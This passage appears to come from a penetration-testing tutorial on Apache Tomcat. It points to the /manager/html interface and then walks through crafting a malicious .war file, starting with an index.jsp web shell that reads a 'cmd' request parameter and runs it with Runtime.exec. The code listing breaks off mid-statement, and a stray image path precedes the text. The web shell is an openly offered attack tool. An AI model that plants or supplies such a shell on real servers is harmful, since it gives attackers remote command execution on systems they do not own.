 HTML User-friendly Interface
The user-friendly HTML interface of Manager web application is located at
http://{host}:{port}/manager/html
We'll go into more detail on this in a second, but for now let's craft a malicious payload.
Craft A .war
Other than sounding cool, a .war file is how we're going to exploit this /manager.
Create index.jsp in your kali
1 <FORM METHOD=GET ACTION='index.jsp'>
2 <INPUT name='cmd' type=text>
3 <INPUT type=submit value='Run'>
4 </FORM>
5 <%@ page import="java.io.*" %>
6 <%
7    String cmd = request.getParameter("cmd");
8    String output = "";
9    if(cmd != null) {
10       String s = null;
11       try {
12          Process p = Runtime.getRuntime().exec(cmd,null,null);
13          BufferedReader sI = new BufferedReader(new